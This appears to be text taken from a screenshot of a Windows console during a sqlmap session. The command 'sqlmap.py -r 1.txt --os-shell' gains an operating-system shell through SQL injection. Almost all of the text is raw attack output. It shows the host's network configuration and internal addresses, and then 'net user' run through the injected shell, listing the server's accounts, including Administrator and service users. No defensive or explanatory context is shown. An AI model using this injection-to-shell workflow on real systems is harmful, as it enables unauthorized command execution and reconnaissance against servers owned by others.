 C:\Windows\system32\cmd.exe - python  sqlmap.py -r 1.txt --os-shell
Windows IP Configuration
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接 3:
Connection-specific DNS Suffix  . :
Autoconfiguration IP Address. . . : 169.254.149.200
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.2.34
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
---
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
[22:06:37] [INFO] the SQL query used returns 6 entries
[22:06:43] [INFO] the SQL query used returns 6 entries
[22:06:43] [INFO] retrieved:
[22:06:44] [INFO] retrieved: \\\\\\\\ 的用户帐户
[22:06:44] [INFO] retrieved:
[22:06:45] [INFO] retrieved: ---------------------------------------------------
----------------------------
[22:06:46] [INFO] retrieved: Administrator            ASPNET                   G
uest
[22:06:46] [INFO] retrieved: IUSR_X3650M2             IWAM_X3650M2             S
QLDebugger
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
IUSR_X3650M2             IWAM_X3650M2             SQLDebugger
---
os-shell>